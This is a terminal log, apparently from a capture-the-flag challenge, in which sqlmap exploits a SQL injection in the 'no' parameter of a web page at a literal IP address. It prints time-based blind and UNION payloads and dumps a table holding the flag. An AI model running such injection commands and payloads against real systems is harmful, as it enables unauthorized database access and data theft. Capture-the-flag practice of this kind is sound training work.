 ➜  ing git:(master) ✗ sqlmap -u "http://54.180.60.212:8001/?no=1" --dump -D yu_hui_wang -T f14g
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:46:32
[21:46:33] [INFO] resuming back-end DBMS 'mysql'
[21:46:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: no (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: no=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: no=-9992 UNION ALL SELECT NULL,CONCAT(0x716a717871,0x7149714e68706172475370476676697a6c7251796
e73767873674c4c4c61487851595555494e656b,0x716a717071)-- JAlJ
---
[21:46:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[21:46:33] [INFO] fetching columns for table 'f14g' in database 'yu_hui_wang'
[21:46:33] [INFO] the SQL query used returns 1 entries
[21:46:33] [INFO] fetching entries for table 'f14g' in database 'yu_hui_wang'
[21:46:33] [INFO] the SQL query used returns 1 entries
[21:46:33] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-ca
st' or switch '--hex'
[21:46:33] [INFO] fetching number of entries for table 'f14g' in database 'yu_hui_wang'
[21:46:33] [INFO] resumed: 1
[21:46:33] [INFO] resumed: HCTF{T0night's_ma1n_char4cter_i5_me}
Database: yu_hui_wang
Table: f14g
[1 entry]
+--------------------------------------+
| f14g                                 |
+--------------------------------------+
| HCTF{T0night's_ma1n_char4cter_i5_me} |
+--------------------------------------+